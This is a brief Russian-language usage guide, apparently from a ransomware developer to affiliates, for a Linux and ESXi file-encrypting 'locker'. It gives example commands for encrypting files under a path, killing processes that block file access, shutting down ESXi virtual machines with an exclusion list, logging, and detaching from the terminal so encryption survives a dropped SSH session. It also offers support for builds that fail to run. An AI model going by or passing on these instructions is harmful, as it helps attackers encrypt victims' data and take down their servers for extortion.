 Параметр запуска локера на линукс версиях
Параметры запуска unix версии
--path
При использовании этого параметра локер зашифрует файлы по указанному пути. Обязательный параметр без него лочить ни чего не будет.
./encryptor --path /path

--prockiller
Убивает все процессы которые мешают открытию файлов.
./encryptor --path /path --prockiller

--log
Включает логирование всех действий и ошибок
./encryptor --path /path --log /root/log.txt

--vmkiller(Только для esxi)
Выключает все виртуальные машины

--vmlist(Только для esxi)
Задает файл со списком виртуальных машин, которые не надо выключать. По одной строке на каждую VM.
./encryptor --path /path --vmkiller --vmlist /tmp/list.txt

--detach
Отвязывает процесс от терминала.
Чтобы если ssh сессия отвалилась локер дальше работал
И файлы не побил

ESXi версию ЗАПРАШИВАЙТЕ ОТДЕЛЬНО

Если где то не запускается мне надо OS, версию ядра и версию glibc /lib64/libc.so.6